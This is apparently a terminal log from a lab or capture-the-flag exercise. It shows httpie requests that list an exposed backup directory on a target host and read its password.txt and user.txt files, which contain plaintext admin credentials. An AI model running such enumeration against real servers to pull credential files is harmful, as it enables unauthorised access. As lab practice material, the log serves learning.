 dirsearch on master [⇡✘!] took 2m 11s
➜ http http://10.10.10.111:9999/backup/
HTTP/1.1 200 OK
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html; charset=UTF-8
Date: Fri, 22 Mar 2019 11:15:29 GMT
Server: nginx/1.10.3 (Ubuntu)
Transfer-Encoding: chunked
password.txt
user.txt
loop/
dirsearch on master [⇡✘!] took 2s
➜ http http://10.10.10.111:9999/backup/password.txt
HTTP/1.1 200 OK
Accept-Ranges: bytes
Connection: keep-alive
Content-Length: 22
Content-Type: text/plain
Date: Fri, 22 Mar 2019 11:15:44 GMT
ETag: "5ba775f8-16"
Last-Modified: Sun, 23 Sep 2018 11:16:08 GMT
Server: nginx/1.10.3 (Ubuntu)
password - imnothuman
dirsearch on master [⇡✘!]
➜ http http://10.10.10.111:9999/backup/user.txt
HTTP/1.1 200 OK
Accept-Ranges: bytes
Connection: keep-alive
Content-Length: 13
Content-Type: text/plain
Date: Fri, 22 Mar 2019 11:15:52 GMT
ETag: "5ba77604-d"
Last-Modified: Sun, 23 Sep 2018 11:16:20 GMT
Server: nginx/1.10.3 (Ubuntu)
user - admin